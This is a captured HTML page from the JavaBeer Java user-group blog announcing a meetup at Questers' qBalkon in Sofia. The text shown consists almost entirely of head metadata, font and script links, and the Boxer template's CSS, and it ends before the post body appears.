

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html
body_size: 91723
content:
<!DOCTYPE html>
<!--[if IE 6]><html id="ie6" lang="en-US" class="no-js"> <![endif]--><!--[if IE 7]><html id="ie7" lang="en-US" class="no-js"> <![endif]--><!--[if IE 8]><html id="ie8" lang="en-US" class="no-js"> <![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8) ]><!--><html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--<![endif]-->
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<!--[if lt IE 9]> <script src='http://yourjavascript.com/934183774/html5shiv.js' type='text/javascript'></script> <![endif]-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.java.beer/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="http://www.java.beer/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JavaBeer - RSS" href="http://www.java.beer/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JavaBeer - Atom" href="https://www.blogger.com/feeds/8444840428932418423/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="http://www.java.beer/feeds/308353443209633336/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.questers.com/sites/default/files/logo.png' rel='image_src'/>
<meta content='http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html' property='og:url'/>
<meta content='JavaBeer at Quester&#39;s qBalkon' property='og:title'/>
<meta content=' Where:   Sofia, Hebrik Ibsen 17   When:   19 July 2017 @ 19:00   Description:   Dear friends!     We are glad to inform you, that in order ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAJYD4nv5ule7Bo801_1l3BdC9rNkTQ4m8AMpJB5kD2Ud55-b91SX9wjdF0Hh48vI0ZrG-rcqZDlLiE6TYsMcitLQ6jCa_ds5CsEtKxDH75zWMMwrEkPc=w1200-h630-p-k-no-nu' property='og:image'/>
<title>JavaBeer at Quester's qBalkon | JavaBeer</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='JavaBeer at Quester&#39;s qBalkon' name='keywords'/>
<meta content='global' name='distribution'/>
<meta content='3 days' name='revisit'/>
<meta content='3 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='en-us' name='language'/>
<!-- Blogger Default Meta -->
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='Global' name='Distribution'/>
<meta content='AUTHOR_NAME' name='author'/>
<meta content='document' name='resource-type'/>
<meta content='en' name='language'/>
<meta content='US' name='country'/>
<meta content='all' name='audience'/>
<meta content='all,INDEX,FOLLOW,noodp,noydir' name='Robots'/>
<meta content='index,follow,snipet' name='googlebot'/>
<meta content='follow, all' name='msnbot'/>
<meta content='nopreview' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='100' name='alexa'/>
<meta content='10' name='pagerank'/>
<meta content='1, 2, 3, 10, 11, 12, 13, ATF' name='serps'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='noodp' name='robots'/>
<meta content='EN' name='language'/>
<meta content='en' http-equiv='content-language'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='no-cache' http-equiv='cache-control'/>
<meta content='no-cache' http-equiv='pragma'/>
<meta content='general' name='rating'/>
<meta content='global' name='target'/>
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot. InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<!-- End Blogger Default Meta -->
<meta charset='UTF-8'/>
<script type='text/javascript'>
// <![CDATA[
// <![> AUTO MOBILE REDIRECT <]

    var curl = window.location.href;
    if (curl.indexOf('m=1') != -1) {
        curl = curl.replace('m=1', 'm=0');
        window.location.href = curl;
    }

//]]>
</script>
<link href='//fonts.googleapis.com/css?family=Nunito:300,700&subset=latin&v=' id='options-google-fonts' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Indie+Flower&ver=3.9.1' id='ssbaFont-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_heading_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_menunav_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Merriweather%3A400&ver=1404101399' id='redux-google-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<script src='https://code.jquery.com/jquery-1.11.0.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.min.js1' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
************************************************************************************************
Blogger Template Style
Name:        Boxer
Author :     http://www.soratemplates.com
License:     Free Version
**************************************************************************************************
/ =Global Elements
-------------------------------------------------------------- */
/* Main global 'theme' and typographic styles */
body {
font-family: Nunito, Helvetica, sans-serif;
font-size:14px;
-webkit-font-smoothing:antialiased;
margin:0 auto;
padding:0;
line-height:22px;
background-repeat:repeat;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/* links */
a, a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a{
transition: color 0.2s;
-moz-transition: color 0.2s; /* Firefox 4 */
-webkit-transition: color 0.2s; /* Safari and Chrome */
-o-transition: color 0.2s; /* Opera */
}
/* heading */
h1, h2{margin-bottom:24px; font-weight:700;}
h3, h4{margin-bottom:18px; font-weight:700;}
h5, h6{margin-bottom:12px; font-weight:700;}
h1	{font-size:32px; line-height:40px;}
h2	{font-size:28px; line-height:36px}
h3	{font-size:24px; line-height:32px}
h4	{font-size:18px;}
h5	{font-size:16px;}
h6	{font-size:14px;}
h4, h5, h6{ line-height:normal;}
.smallmargin{margin-bottom:12px;}
.largetext{font-size:22px; line-height:28px;}
.valignmiddle{line-height:28px; margin-bottom:8px}
#footersidebar h2 {font-size:20px;margin-bottom:12px;margin-top:26px;}
/* Text elements */
hr {
border-width:0;
height:30px;
line-height:0;
margin:0px;
margin-bottom:30px;
page-break-after:always;
text-align:center;
width:100%;
clear:both;
}
#content hr {
height:40px;
margin-bottom:40px;
}
p {
margin-bottom:20px;
}
ul {
list-style: disc;
margin: 0 0 18px 1.5em;
}
ol {
list-style: decimal;
margin: 0 0 18px 2.2em;
}
ol ol {
list-style: upper-alpha;
}
ol ol ol {
list-style: lower-roman;
}
ol ol ol ol {
list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
margin-bottom: 0;
}
dl {
margin: 0 0 24px 0;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 18px;
}
strong {
font-weight: bold;
}
cite,
em,
i {
font-style: italic;
}
big {
font-size: 131.25%;
}
ins {
background: #ffc;
text-decoration: none;
}
code {
font-family:"Courier New", Courier, monospace;
letter-spacing:1px;
margin:25px 0 25px 0px;
display:block;
font-size:0.9em;
border-left:solid 4px #ebebeb;
padding:15px 10px;
}
pre {
border-left:solid 4px #ebebeb;
line-height: 18px;
margin-bottom: 18px;
padding:20px;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
sup,
sub {
height: 0;
line-height: 1;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
/* Text meant only for screen readers */
.screen-reader-text {
position: absolute;
left: -9000px;
}
.hidden{display:none !important;}
.textcenter{text-align:center;}
.textleft{text-align:left;}
.textright{text-align:right;}
.invisible{display:none !important;}
.marginoff{margin:0px;}
.marginsmall{margin-bottom:10px !important;}
.marginnormal{margin-bottom:20px !important;}
.marginbig{margin-bottom:35px !important;}
.borderbottom{padding-bottom:12px;}
.fontthin{font-weight:300;}
.fontnormal{font-weight:500;}
.fontbold{font-weight:700;}
.hiddenflow{overflow:hidden;}
.positionleft{float:left;}
.positionright{float:right;}
.blocked{display:block;}
.insetshadow{
-moz-box-shadow: inset 0 0 5px -1px #000;
-webkit-box-shadow: inset 0 0 5px -1px #000;
box-shadow: inset 0 0 5px -1px #000;
}
.wrapword{
white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
white-space: -pre-wrap;      /* Opera 4-6 */
white-space: -o-pre-wrap;    /* Opera 7 */
white-space: pre-wrap;       /* css-3 */
word-wrap: break-word;       /* Internet Explorer 5.5+ */
word-break: break-all;
white-space: normal;
}
Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#2e2e2e;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff;
}
.Label li:hover {
background-color:#e74c3c;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
margin: 0px 0px 12px;
background-image: url(http://wordpress.novarostudio.com/sastro/wp-content/themes/sastro/images/newsletter.gif);
background-repeat: no-repeat;
background-position: center left;
padding-left: 48px;
font-size:15px;
margin-top:10px;
width:75%;
}
#footersidebar .follow-by-email-inner:before {
color: #f5f5f5;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
#sidebar .follow-by-email-inner:before {
color: #000;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
.FollowByEmail td {
display: inline;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width: 80px;
margin: 0;
border: 0;
border-radius: 2px;
-moz-border-radius: 2px;
background: #fe6f3d;
color: #fff;
cursor: pointer;
font-size: 13px;
height: 37px;
z-index: 0;
}
/* CONTAINER
-------------------------------------------------------------- */
#subbody{
width:100%;
margin:0px;
padding-top:0px;
}
#outercontainer{width:100%;}
#outerheaderwrapper, #outerheader, #outerafterheader, #outerslider, #outermain,  #outerfootersidebar, #outerfooter{width:100%;}
#subbody .container{max-width:1170px; overflow:visible;}
.nvrlayout5 #subbody{max-width:1170px;}
.innersection{
padding-top:60px;
padding-bottom:60px;
}
/* HEADER & MENU
-------------------------------------------------------------- */
#outertop{background-image:url(http://jug.bg/wp-content/uploads/2017/12/25587723_1965458040379843_4243579941776373473_o.jpg);}
div.topcontainer.container{padding-top:20px; padding-bottom:20px;}
#outerheader{
z-index:100;
position:relative;
transition:background-color 1s ease-in-out, border 1s ease-in-out;
-moz-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-webkit-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-o-transition:background-color 1s ease-in-out, border 1s ease-in-out;
}
#outerheaderclone, #outerheader.sticky{position:fixed; left:0px; width:100%; opacity:0.9; z-index:1000;}
#outerheaderclone{top:-200px;}
#outerheaderclone.sticky, #outerheader.sticky{top:0px;}
#outerheaderclone .searchbox{display:none;}
.admin-bar #outerheaderclone.sticky, .admin-bar #outerheader.sticky{top:32px;}
.secondarymenu ul{padding:0px;margin:0px; float:right;}
ul#secondarynav{margin:0px; float:right;}
.secondarymenu li{
list-style-type:none;
display:block;
float:right;
margin-left:10px;
font-size:14px;
font-weight:500;
}
.secondarymenu a{
text-decoration:none!important;
display:		block;
position:		relative;
padding: 		10px 14px 10px 14px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
font-weight:500;
letter-spacing:0px;
font-size:14px;
}
div.logoimg a{display:block;}
div.logoimg img{display:none; height:46px; width:auto;}
.nvrmenu1 div.logoimg img.lightlogo, .nvrmenu3 div.logoimg img.lightlogo{display:block;}
.nvrmenu2 div.logoimg img.darklogo{display:block;}
div.logo h1{margin-bottom:0px; letter-spacing:-1px;}
/* Menu */
section.navigation{
float:right;
margin-top:15px;
}
a.nav-toggle{display:none;}
ul.topnav{
margin:0;
padding:0px;
list-style-type:none;
overflow:visible;
position:static;
}
.sf-menu a {
text-decoration:none!important;
display:		block;
position:		relative;
text-transform:uppercase;
font-weight:700;
letter-spacing:0px;
font-size:13px;
padding-bottom:6px ;
}
.sf-menu li:hover {
visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
position:		relative;
margin:0;
}
.sf-menu > li {
position: relative;
z-index: 10;
padding:0px;
display:inline-block;
margin-left:50px;
letter-spacing:0px;
}
.sf-menu > li.fa{padding-left:17px;}
.sf-menu > li:before {
font-size:13px;
bottom: auto;
display: block;
left: 0;
position: absolute;
right: auto;
top: 0;
z-index: -1;
}
/* Drop down menu */
.sf-menu ul a:hover {}
.sf-menu li li {
text-align:left;
line-height:20px;
margin:0;
}
.sf-menu, .sf-menu * {
margin:			0;
padding:		0;
list-style:		none;
font-size:13px;
}
.sf-menu {
line-height:100%;
position:absolute;
left:0;
top:0;
float:left;
}
.sf-menu ul {
position:		absolute;
top:			-999em;
width:			12em; /* left offset of submenus need to match (see below) */
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
left: 0px;
top: 41px; /* match top ul list item height */
z-index: 99;
padding:12px 0px;
width:200px !important;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
margin-left:	0px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
}
.sf-menu ul li a{
padding:6px 20px 6px 30px!important;
font-weight:500;
}
.sf-menu li ul {
padding:0px 0px;
}
.sf-menu a.sf-with-ul {
padding-right: 	0px;
min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
position:		absolute;
display:		block;
width:			9px;
height:			5px;
top:4px;
right:0px;
text-indent: 	-999em;
overflow:		hidden;
}
.sf-menu a.sf-with-ul:hover .sf-sub-indicator{
background-position:0px 0px;
}
.sf-menu ul.sub-menu .sf-sub-indicator{
width:5px;
height:9px;
top:17px;
right:-5px;
}
.sf-menu ul.sub-menu a.sf-with-ul:hover .sf-sub-indicator{
}
.sf-menu ul{border:0px;}
.sf-menu li li { border-right:0px;}
.sf-menu > li li:before{
content: "";
display: block;
border-right:0px;
}
/* dropdown mobile */
.tinynav { display: none }
/* AFTER HEADER
------------------------------------------------------------- */
#outerafterheader{
padding:100px 0px 115px;
border-bottom:0px solid;
transition:padding 1s ease-in-out;
-moz-transition:padding 1s ease-in-out;
-webkit-transition:padding 1s ease-in-out;
-o-transition:padding 1s ease-in-out;
}
#afterheader{}
#aftertheheader{}
#afterheader .pagetitle{font-size:36px; line-height:36px; margin-top:0px; margin-bottom:0px; text-transform:none; font-weight:600; letter-spacing:0px; text-align:center;}
#afterheader .pagedesc{font-size:16px; line-height:normal; font-weight:300; display:block; margin-top:20px; text-align:center;}
#breadcrumbcontainer{float:right;}
.nvr-breadcrumb{font-weight:700; letter-spacing:-1px;}
/* HEADER AUTHOR
------------------------------------------------------------- */
#outerheaderauthor{
-moz-box-shadow: 0 0 3px 0 #000;
-webkit-box-shadow: 0 0 3px 0 #000;
box-shadow: 0 0 3px 0 #000;
}
#headerauthor .columns{height:67px;}
#outerheaderauthor.sticky{position:fixed; top:0px; left:0px; width:100%; opacity:0.9; z-index:1000;}
.admin-bar #outerheaderauthor.sticky{top:32px;}
.headerinfo{}
.avatarcontainer{position:relative; width:129px; float:left; margin-right:35px; transition:width 0.2s ease-in-out; -moz-transition:width 0.2s ease-in-out; -webkit-transition:width 0.2s ease-in-out; -o-transition:width 0.2s ease-in-out;}
#outerheaderauthor.sticky .avatarcontainer{width:50px;}
.avatarcontainer img{
height:auto;
display:block;
margin-top:-31px;
-moz-box-shadow: 0 0 2px 0 #000;
-webkit-box-shadow: 0 0 2px 0 #000;
box-shadow: 0 0 2px 0 #000;
border:3px solid #fff;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
transition:margin-top 0.2s ease-in-out;
-moz-transition:margin-top 0.2s ease-in-out;
-webkit-transition:margin-top 0.2s ease-in-out;
-o-transition:margin-top 0.2s ease-in-out;
}
#outerheaderauthor.sticky .avatarcontainer img{margin-top:5px;}
.iconpretext{font-weight:700; text-transform:uppercase; font-size:14px; float:left; padding-top:24px; margin:0px 25px 0px 0px;}
#headerauthor .searchbox{padding-top:18px;}
#headerauthor .searcharea{float:none; padding-right:40px; position:relative; width:80%; margin:0px auto; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
#headerauthor .searcharea .txtsearch{width:100%;}
#headerauthor .searcharea input.submit{position:absolute; top:0px; bottom:0px; width:40px; right:0px; background-color:#282828; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRMPykF_YuvODU7ezSinv-thSR7lvi9_SMPqBf5ADJv4SzOCAbJDUqkBkDU4FgVsLU4umzakLAkPPeEpD7dEOO5qe3B0L8HdAQtuu9WtTFsC4H29eFW_qXbNNP6cKdZ9gvbTsow5u6r0o/s1600/btntopsearch.png); background-repeat:no-repeat; background-position:center;}
/* SLIDER
-------------------------------------------------------------- */
#slidercontainer{width:100%; margin:0px auto 0px auto; border:0; }
#slider{width:100%; position:relative}
.flexslider.preloader{
min-height:300px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9z8Bf5bG_CwVkuG6xPCEAyyZV8g2UHkBmajKHeefl54iN-uTLtlnQhKjWGkZsM0JQACkfeIRnZoQiLpi7Kx2LterY20LeGHkaqFTj22TlhCovg3ofugFM0WUqZLyybXT32V_Bm9H930/s1600/ajax-loader.gif); background-repeat:no-repeat; background-position:center center;
}
#slider .flex-control-nav{bottom:13px;}
#subbody .flex-direction-nav li{position:static;}
#subbody .flex-direction-nav a{
width:40px;
height:40px;
z-index:100;
top:50%;
margin-top:-20px;
font-family:'FontAwesome';
font-size:24px;
line-height:40px;
text-align:center;
text-indent:0px !important;
}
#subbody .flex-direction-nav a.flex-prev{left:0px;}
#subbody .flex-direction-nav a.flex-prev:before{content:"\f104";}
#subbody .flex-direction-nav a.flex-next{right:0px;}
#subbody .flex-direction-nav a.flex-next:before{content:"\f105";}
#subbody .flex-control-nav{bottom:20px;}
#subbody .flex-control-nav li a{box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; width:12px; height:12px;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{}
#slider .flex-caption{position:absolute;top:0px;left:0px;width:100%;height:100%;padding:0px;}
#slider .text-caption{padding-top:75px;}
#slider .text-caption.left .caption-content{width:40%; padding-right:10%;float:left; margin-top:60px;}
#slider .text-caption.right .caption-content{width:50%; padding-left:0%;float:right; margin-top:20px;}
#slider .text-caption.top{padding-top:70px;}
#slider .text-caption.top .caption-content{text-align:center;}
#slider .caption-content h2{
line-height:normal;
font-weight:300;
margin-bottom:20px;
text-transform:uppercase;
}
#slider .caption-content div{line-height:24px;}
#slider a.sliderbutton{
border:1px solid;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
margin:32px auto 0px auto;
padding:14px 40px 14px 40px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
text-align:center;
text-transform:uppercase;
}
#slider .flex-control-paging li a.flex-active {cursor: pointer;}
/* BREADCRUMB
---------------------------------------------------------------*/
div.breadcrumb{
font-size:11px;
line-height:12px;
margin-bottom:27px;
margin-top:-27px;
-webkit-text-shadow: 0px 1px 4px rgba(0, 0, 0, 0.55);
-moz-text-shadow:    0px 1px 4px rgba(0, 0, 0, 0.55);
text-shadow:         0px 1px 4px rgba(0, 0, 0, 0.55);
}
div.breadcrumb a{
font-weight:700;
text-decoration:none;
}
div.breadcrumb a:hover{
text-decoration:underline;
}
/* CONTENT
-------------------------------------------------------------- */
#outerbeforecontent{
-moz-box-shadow: inset 0 0 2px 0 #48c9b0;
-webkit-box-shadow: inset 0 0 2px 0 #48c9b0;
box-shadow: inset 0 0 2px 0 #48c9b0;
}
#beforecontent > .columns{
height:94px;
overflow:hidden;
}
#beforecontent > .beforecontenttext{
height:auto;
padding-top:35px;
padding-bottom:35px;
}
/* SECTION VIDEO BACKGROUND - Start
-------------------------------------------------------------- */
.stripecontainer .mobile-video-image {
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
display: none;
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 10;
}
.stripecontainer .video-overlay {
height: 3000px;
left: 0;
opacity: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 11;
}
.stripecontainer .video-overlay.active {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl06SZiec33u53WgV24zTTrTNvTxzwAwY-qbRoKpPiWJDlaiFdCiJEF_nuwATbkNrVmGFhyIgPRWHRutbxxetaL2GKr7G1K4Sgv1DpwoBR71QwS2cp0fRoSMHlYGAi8zIkHFHAyr_ie4/s1600/bg-video.png");
background-position: 0px 0px;
background-repeat: repeat;
opacity: 1;
}
.stripecontainer .video-wrap {
top: 0px;
left: 0px;
overflow: hidden;
position: absolute;
width: 100%;
z-index: 10;
}
.stripecontainer .video-wrap video{ margin:0px auto; display:block;}
.stripecontainer .video-wrap .mejs-poster {
background-size: cover!important;
-moz-background-size: cover!important;
-webkit-background-size: cover!important;
-o-background-size: cover!important;
}
.stripecontainer .video-wrap .mejs-container .mejs-controls {
display: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-button button:focus {
outline: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
background-color: rgba(255, 255, 255, 0.18) !important;
}
.stripecontainer .video-wrap .mejs-container {
background-color: transparent!important;
background-image: none!important;
height: auto !important;
}
.stripecontainer .video-wrap .mejs-mediaelement{
background: none !important;
border: 0px !important;
}
.stripecontainer .video-wrap .mejs-container .mejs-poster img {
max-width: none!important;
width: 100%!important;
}
.stripecontainer .video-wrap .mejs-controls button { opacity: 0.8; }
.stripecontainer .video-wrap .mejs-controls button:hover, .mejs-controls .mejs-fullscreen-button:hover button { opacity: 1!important;}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
background: #1f1f1f none repeat scroll 0 0 !important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
background: transparent!important;
}
/* Section Video Background - End */
/* CONTENT
-------------------------------------------------------------- */
#outermain{overflow:hidden; padding:60px 0px;}
#maincontent{}
#content{}
.main{padding:0 0px 0px 0;}
#content.positionright .main{padding:0 0 0 20px;}
.smalltext{font-size:11px}
.page.hentry{padding:28px 19px; border-width:1px; border-style:solid;}
/* Images Responsive */
img.scale-with-grid {
max-width: 100%;
height: auto;
}
.spacer{
display:block;
clear:both;
width:100%;
height:25px;
}
/* form & button */
form{margin:0; padding:0;}
input[type="text"], input[type="email"],
textarea, input[type="password"]{
font-size:11px;
padding:8px 5px;
-moz-box-shadow: inset 0 0 2px 0 #dedede;
-webkit-box-shadow: inset 0 0 2px 0 #dedede;
box-shadow: inset 0 0 2px 0 #dedede;
}
select{
font-size:11px;
padding:8px 5px;
}
select {
font-size:11px;
padding:4px 5px;
}
.button, .more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
padding:14px 16px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
font-style:italic;
text-align:center;
cursor:pointer;
border:1px solid;
}
.button:hover, .more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
text-decoration:none;
cursor:pointer;
}
.button.bigger{padding:14px 35px;}
/* firefox only */
@-moz-document url-prefix() {
.button,
.button:visited,
#content input[type="submit"],
#content input[type="reset"],
#content button{
padding:4px 15px 7px 15px;
}
}
/* Tables */
table {border-collapse:separate;border-spacing:0;width:100%; margin-bottom:18px;}
table,td,th { text-align:center;}
th{padding:10px;text-transform:uppercase;}
td{padding:10px;}
tfoot td{border:0px;}
th,tr:hover{}
table {
text-align: left;
margin: 0 -1px 24px 0;
width: 100%;
}
tr th,
thead th {
font-size: 12px;
font-weight: bold;
line-height: 18px;
padding: 13px 24px 13px;
}
tr td {
padding: 10px 24px;
vertical-align:middle;
}
tr.odd td {
}
/* BLOG STYLE
-------------------------------------------------------------- */
article.content-loop{
border:1px solid;
margin:0px 0px 21px 0px;
}
article div.stickybadge{display:none;}
article.sticky div.stickybadge{width:106px; height:105px; display:block; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUlypF6M9pAUWAFdlveeDGTP2cPiH6dh1GQztXjldzI44krZE2qTh5nRlOAoxAtdcY2kZMf8Gnq5aDcqD4OqJlmkdisYkjllQxp53Kimu7l3XIYuT7TvW67th4Y6Z5YjBgZrlmEKwjJ4A/s1600/sticky.png); position:absolute; top:0px; right:0px; }
article .mediacontainer p, article .audiocontainer p{margin:0px;}
article .mediacontainer{
position: relative;
padding-top: 1.5625em;
padding-bottom: 57.25%;
height: 0;
overflow: hidden;
}
article .mediacontainer iframe, article .mediacontainer object, article .mediacontainer embed, .article .mediacontainer video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
article .mediacontainer iframe{width:100%; height:100%;}
article .audiocontainer iframe{width:100%;}
article .loopcontainer{
padding:28px 19px;
position:relative;
}
.post .entry-content{font-size:16px; font-weight:500; line-height:26px;}
